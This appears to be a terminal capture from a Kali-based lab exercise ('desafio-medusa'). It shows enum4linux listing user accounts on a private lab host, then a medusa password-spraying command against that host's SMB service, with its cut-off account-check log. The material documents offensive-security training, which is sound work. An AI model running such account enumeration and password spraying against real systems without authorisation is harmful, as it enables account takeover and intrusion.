 kali@kali: ~ — desafio-medusa
user:[telnetd] rid:[0x4c6]
user:[sys] rid:[0x3ee]
user:[klog] rid:[0x4b6]
user:[postfix] rid:[0x4bc]
user:[service] rid:[0xbbc]
user:[list] rid:[0x434]
user:[irc] rid:[0x436]
user:[ftp] rid:[0x4be]
user:[tomcat55] rid:[0x4c4]
user:[sync] rid:[0x3f0]
user:[uucp] rid:[0x3fc]
enum4linux complete on Fri Nov 20 02:29:18 2026
$ medusa -h 192.168.56.101 -U /home/kali/desafio/wordlists/users-enum.txt -P /home/kali/desafio/wordlists/spray.txt -
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-20 02:29:21 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: postgres (3 of 7, 2 comple
2026-11-20 02:29:21 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 7, 3 comple
2026-11-20 02:29:21 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (2 of 7, 4 complete)
2026-11-20 02:29:21 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (4 of 7, 5 complet
2026-11-20 02:29:21 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: sys (5 of 7, 6 complete) P
2026-11-20 02:29:21 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: backup (6 of 7, 7 complete
2026-11-20 02:29:21 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (7 of 7, 7 complete)
Comandos executados de verdade via VBoxManage guestcontrol